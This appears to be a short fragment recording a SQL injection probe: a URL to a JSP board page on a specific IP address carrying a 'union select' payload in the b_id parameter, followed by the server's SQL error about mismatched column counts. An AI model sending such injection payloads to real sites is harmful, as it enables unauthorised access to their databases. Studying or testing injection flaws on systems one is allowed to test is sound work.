 40.74.116.107:8080/board/modify1.jsp?b_id=4%20union%20select%201,1,1%20from%20board%20where%20b_id=
HTTP Status 500 - javax.servlet.ServletException: java.sql.SQLException: The used
SELECT statements have a different number of columns